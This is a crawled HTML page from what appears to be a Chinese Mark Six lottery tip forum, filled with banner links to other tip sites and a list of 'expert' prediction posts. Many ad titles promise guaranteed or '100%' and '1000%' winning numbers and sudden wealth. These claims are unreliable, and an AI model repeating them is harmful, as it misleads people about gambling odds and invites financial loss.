

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://580640.com/
body_size: 55347
content:
<div align="center">
<table border="1" width="1000" style="border-collapse: collapse"><tr><td><html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

</head>

<body style="background-image: url('/image/bg.png');">

    <table border="3" width="100%" style="border-collapse: collapse;">
	<tr>
	    <td align="center" style="background-color: #FFcc00;"><a href="/index.php"><font color="#000000" size="6"><b>雷锋首页</b></font></a></td>
		<td align="center" style="background-color: #FF0000;"><a href="/bbs/index.php?fid=2"><font color="#FFFF00" size="6"><b>雷锋香港区</b></font></a></td>
		<td align="center" style="background-color: #0000FF;"><a href="/bbs/index.php?fid=5"><font color="#FFFF00" size="6"><b>雷锋澳门区</b></font></a></td>
		<td align="center" style="background-color: #00cccc;"><a href="/bbs/index.php?fid=6"><font color="#FFFF00" size="6"><b>雷锋新澳门</b></font></a></td>
	</tr>
    </table>

</body>

</html>


<div align="center"><img border="0" src="./logo.gif"></div>



<!---->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>雷锋论坛f380.com欢迎你进入全国最大雷锋论坛!雷锋是人气资料标杆580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com!</title>
<meta name="keywords" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" />
<meta name="description" content="打造[权威.和谐.文明]论坛！雷锋论坛,雷锋主论坛,f380.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定雷锋论坛,官方指定雷锋主论坛580540.com , 580640.com , f340.com , f540.com , f610.com , f620.com , f630.com" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<script src="/image/gg.js" type="text/javascript"></script>
</head>
<body background="/image/bg.png">
<div  style="margin: 0 auto;width:1000px;">
<table border="1" width="100%" bordercolor="#66CCFF" bgcolor="#d6ecf0">
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="访问论坛" href="/bbs#"><div color="#000000" face="黑体" style="font-size:12pt;font-weight:400;">访问论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://477520.com/#雷锋论坛f380.com#"><div style="font-size:12pt;font-weight:400;color:#3366CC">老鼠精论坛10码</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="长.期" href="https://#"><div style="font-size:12pt;font-weight:400;color:#00ff66">到期招租</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="长.期" href="https://ji52.com/#雷锋论坛f380.com#"><div style="font-size:12pt;font-weight:400;color:#0000FF">正版极限回归啦</div></a></td>
        <td style="padding: 5px; border-radius: 5px;"><a target="_blank" title="00.00" href="https://#"><div style="font-size:12pt;font-weight:400;color:#003366">到期招租</div></a></td>
    </tr>
</table>
<table border="1" width="100%" bordercolor="#66CCFF">
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://840118.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF"><img border="0" src="/image/038118_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://xx966.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF"><img border="0" src="/image/s495_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://pi600.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF">007期:[玄机四字成语]…（平特一肖）…全球焦点、错过必将终身遗憾！</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://pi990.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF">007期:天啊!１８岁少女跟了【四肖十五码】中特狂赚80万,点击查看！</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://ji320.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF">007期:必中特１５-１５-１５-１５-１５-１５码请点击√最后公开１期</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://jx950.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF"><img border="0" src="/image/49jx_com.gif" width="960" height="55"></div></a></td>
    </tr>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://066770.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#800000">品牌老站管家婆单双大公开</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://910600.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#800000">老牌《太阳网》精英●论坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://780200.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#800000">状元红论坛半波中免费公开</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://ji910.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#800000"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="00.00" href="https://780300.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#800000">生财有道真正公开①肖①码</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://t438.com/#雷锋论坛f380.com#"><div style="font-size:22pt;font-weight:400;color:#800000">进入天线宝宝解①肖100%中</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://rrr50.com/#雷锋论坛f380.com#"><div style="font-size:32pt;font-weight:400;color:#993366">●惠泽社区●</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="/bbs#"><div style="font-size:32pt;font-weight:400;color:#800000">●雷锋●论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://10000hot.com#"><div style="font-size:32pt;font-weight:400;color:#993366">吉利平肖平码坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="12"><iframe scrolling="no" border="0" frameborder="0" src="https://aaaa30.com/kjzb/kjzb_1.html" marginwidth="0" height="175" width="100%" target="_blank" marginheight="0" title="2gggg.com"></iframe>
</td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://yao04.com#"><div style="font-size:22pt;font-weight:400;color:#800000"><img border="0" src="/image/yyyy4_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://444jx.com#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:▇▇极限码皇正式回归▇▇详情请点击进入查看。老牌高手已回归</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://rrr50.com#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:█████惠泽社区█████关注我们财源滚滚█████</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://bb790.com#"><div style="font-size:22pt;font-weight:400;color:#800000"><img border="0" src="/image/b650_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://088480.com#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:送钱了"1码---1码---1码---1码---1码"免费送，买房买车不是梦想！</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://970910.com#"><div style="font-size:22pt;font-weight:400;color:#800000"><img border="0" src="/image/s495_com.gif" width="960" height="55"></div></a></td>
    </tr>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://#"><div style="font-size:22pt;font-weight:400;color:#006600">到期招租</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://780400.com#"><div style="font-size:22pt;font-weight:400;color:#006600">生财有道真正公开①肖①码</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://jx0808.com#"><div style="font-size:22pt;font-weight:400;color:#006600">●进入→极限码皇主论坛●</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://#"><div style="font-size:22pt;font-weight:400;color:#006600">到期招租</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://jx933.com#"><div style="font-size:22pt;font-weight:400;color:#006600">鸿运㊣高手论坛◆精准一肖</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="3"><a target="_blank" title="长.期" href="https://233440.com#"><div style="font-size:22pt;font-weight:400;color:#006600">潮汕论坛④肖⑥码大公开！</div></a></td>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://qqq50.com#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:推荐大胆买单单单双双双1000%中中中中中中中中中中中中中</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://ni444.com#"><div style="font-size:22pt;font-weight:400;color:#800000"><img border="0" src="/image/ni333_com.gif" width="960" height="55"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:℃金狐℃公式②码→→→公式②码→→→已公开，版主推荐,请查看!</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://140800.com#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:４肖４肖４肖★★★４肖４肖４肖★★★４肖４肖４肖★★★</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="长.期" href="https://g730.com#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:◆◆◆想要别墅对着海 就要跟我学买彩 精准一码中特！◆◆◆</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="6"><a target="_blank" title="00.00" href="https://830200.com#"><div style="font-size:22pt;font-weight:400;color:#800000">007期:═━┈精品大小══━┈神射手═━┈精品大小═━┈已经更新!！</div></a></td>
    </tr>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://wx780.com#"><div style="font-size:32pt;font-weight:400;color:#660033">大众心水论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://#"><div style="font-size:32pt;font-weight:400;color:#993366">到期招租</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://310200.com#"><div style="font-size:32pt;font-weight:400;color:#660033">财神论坛欢迎您</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://#"><div style="font-size:22pt;font-weight:400;color:#0000FF">到期招租</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://f850.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF">凤凰马经高手坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://700910.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF">※中华精英※</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="00.00" href="https://u240.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF">进入→海涛传说</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="2"><a target="_blank" title="长.期" href="https://260520.com#"><div style="font-size:22pt;font-weight:400;color:#0000FF">进入→公式网</div></a></td>
    </tr>
    <tr align="center">
<td><a target="_blank" title="长.期" href="https://260520.com#"><img src="/image/l33.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="长.期" href="https://260520.com#"><img src="/image/l20.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="长.期" href="https://260520.com#"><img src="/image/l10.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="长.期" href="https://260520.com#"><img src="/image/l16.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="长.期" href="https://260520.com#"><img src="/image/l45.gif" width="160" height="60"></div></a></td>
<td><a target="_blank" title="长.期" href="https://260520.com#"><img src="/image/l18.gif" width="160" height="60"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://pi099.com#"><div style="font-size:14pt;font-weight:400;color:#003366">新吉利人气论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://jx760.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#003366">极限码皇主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://066770.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#003366">管家婆20年站</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://jx950.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#003366">极限码皇主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://qqq50.com#"><div style="font-size:14pt;font-weight:400;color:#003366">六合至尊红颜坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://fu43.com#"><div style="font-size:14pt;font-weight:400;color:#003366">进入→大富翁坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://ji910.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#003366">新吉利人气论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://d920.com#"><div style="font-size:14pt;font-weight:400;color:#003366">㊣极限平特㊣坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://444jx.com#"><div style="font-size:14pt;font-weight:400;color:#003366">正版极限回归啦</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://233440.com#"><div style="font-size:14pt;font-weight:400;color:#003366">〓潮汕心水坛〓</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://rr330.com#"><div style="font-size:14pt;font-weight:400;color:#003366">日月谷◆高手坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://u240.com#"><div style="font-size:14pt;font-weight:400;color:#003366">进入→海涛传说</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://02niu.com#"><div style="font-size:14pt;font-weight:400;color:#003366">●●白小姐●●</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://140800.com#"><div style="font-size:14pt;font-weight:400;color:#003366">小龙女权威论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://rrr50.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#003366">●惠泽社区●</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://jx933.com#"><div style="font-size:14pt;font-weight:400;color:#003366">鸿运高手论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://910600.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#003366">太阳网精英论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://yy440.com#"><div style="font-size:14pt;font-weight:400;color:#003366">㊣蓝月亮老牌站</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://jjj60.com#"><div style="font-size:14pt;font-weight:400;color:#666633">济公心水论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://yao04.com#"><div style="font-size:14pt;font-weight:400;color:#666633">摇一摇论坛10码</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://141110.com#"><div style="font-size:14pt;font-weight:400;color:#666633">天下彩权威论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://900490.com#"><div style="font-size:14pt;font-weight:400;color:#666633">六合一家人论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://wx780.com#"><div style="font-size:14pt;font-weight:400;color:#666633">大众心水论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://#"><div style="font-size:14pt;font-weight:400;color:#666633"></div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://pi660.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#666633">宝贝人气论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://580640.com#"><div style="font-size:14pt;font-weight:400;color:#666633">●雷锋●论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://t438.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#666633">天线宝宝论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://ji320.com#"><div style="font-size:14pt;font-weight:400;color:#666633">吉利心水主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://wx970.com#"><div style="font-size:14pt;font-weight:400;color:#666633">刘伯温高手论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://pi600.com/#雷锋论坛f380.com#"><div style="font-size:14pt;font-weight:400;color:#666633">吉利平肖平码坛</div></a></td>
    </tr>
    <tr align="center">
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://jx0808.com#"><div style="font-size:14pt;font-weight:400;color:#666633">极限码皇主论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://bm980.com#"><div style="font-size:14pt;font-weight:400;color:#666633">进入→宝马论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://310200.com#"><div style="font-size:14pt;font-weight:400;color:#666633">财神论坛欢迎您</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="00.00" href="https://ew40.com#"><div style="font-size:14pt;font-weight:400;color:#666633">全球通心水论坛</div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://#"><div style="font-size:14pt;font-weight:400;color:#666633"></div></a></td>
        <td style="padding: 5px; border-radius: 5px;" colspan="1"><a target="_blank" title="长.期" href="https://#"><div style="font-size:14pt;font-weight:400;color:#666633"></div></a></td>
    </tr>
</table>

</div>
</body>
</html>
<!---->
<div style="text-align:center;font-size: 36pt; border: 1px solid snow;background-color: #00cccc;color:snow;font-weight:700;">新澳门资料区</div><!---%[*认证开始%]*%-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">


<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }
    }
}
var show_king0_id = 1;
function show_king0_listxam(e,k)
{
    if(show_king0_id == k) return true;
        o = document.getElementById("axam"+show_king0_id);
        o.className = "bg";
    e.className = " ";
    show_king0_id = k;
}
var show_king1_id = 1;
function show_king1_listxam(f,l)
{
    if(show_king1_id == l) return true;
        o = document.getElementById("bxam"+show_king1_id);
        o.className = "bg";
    f.className = " ";
    show_king1_id = l;
}
</script>
<style type="text/css">
body,div,li,h1,li{padding:0;}
body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.xam_ji40_com { border:0px solid #ccc; margin:0px auto; }
.xam_ji40_com .TabTitle {height:30px;}
.xam_ji40_com .TabTitle .active {background:#FFCC00; width:50%;}
.xam_ji40_com .TabTitle .normal {background:#DDDDDD; width:50%; }
.xam_ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px;  font-weight:bold;}
.xam_ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.xam_ji40_com .none { display: block; }
.xam_ji40_com .star { display: block: }
.xam_ji40_com .star div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:24px;}
.xam_ji40_com .star div li{list-style-type:none;}
.xam_ji40_com .star .ss_01 {float:left;background:#FFCC00; font-size:14px;color:#000000; border-radius:00%;text-align:center; padding-top:3px; font-weight:bold; }
.xam_ji40_com .star .ss_01 img { border:0px solid #999999; width:40px;height:18px;}
.xam_ji40_com .star .ss_02 {float:left;font-size:14px;font-weight:bolder;}
.xam_ji40_com .star .ss_02 a{color:#000000;}
.xam_ji40_com .star .ss_02 a:hover {color:#00FF00;}
.xam_ji40_com .star .ss_02 a:visited {color:#FF0000;}
.xam_ji40_com .star .ss_04 {float:left;font-size:14px;}
.xam_ji40_com .star .ss_04 a{color:#0000FF; }
.xam_ji40_com .star .ss_05 {font-size:14px;font-weight:bold;}
.xam_ji40_com .star .ss_05 a{color:#006600;}
.xam_ji40_com .star a{text-decoration:none; }
.xam_ji40_com .btn_gsxg {color: #000000;  background-color: #FFCC00;font-size: 20px;border-radius:20px;padding:6px 18px;}

</style>
</head>
<body>
<!--<div class="xam_ji40_com">
    <div class="TabTitle">
        <div id="myTabxam">
      <li class="active" onclick=nTabs(this,0);><span style="color: #0000FF">新澳</span>ViP 高手</li>
      <li class="normal" onclick=nTabs(this,1);><span style="color: #0000FF">新澳</span>上榜高手</li>
        </div>
    </div>
</div>-->

<table border="2" width="100%">
	<tr>
		<td>
<div class="xam_ji40_com">

    <div class="TabContent">

	<div id=myTabxam_Content0>
    <div class="star">
    <div id=axam0 class=bg onmouseover=show_king0_listxam(this,0);>
        <li class="ss_01">001<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854743">[33错02]017期==发财资料——统计杀10码-——杀10码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=15657">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854743">〖大自然〗</a></li>
        </div>
    	<div id=axam1 onmouseover=show_king0_listxam(this,1);>
        <li class="ss_01">002<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854766">[57错07]017期：【·●·】━━━零点冲动殺 12 碼━━━绝对全球最稳,横扫六合界黑庄！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14990">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854766">〖零点冲动〗</a></li>
        </div>
    	<div id=axam2 class=bg onmouseover=show_king0_listxam(this,2);>
        <li class="ss_01">003<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854801">[23错03]［017期］!○笑看红尘埃○▽⑨肖中▽卐卐卐卐卐卐卐卐帮助你翻身致富！暴富猛料！卐卐卐卐卐卐卐卐</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2002">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854801">〖笑看红尘埃〗</a></li>
        </div>
    	<div id=axam3 class=bg onmouseover=show_king0_listxam(this,3);>
        <li class="ss_01">004<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854810">[15错03]017期；爱彩、▲中彩平特一肖▼</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4190">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854810">〖伴你左右〗</a></li>
        </div>
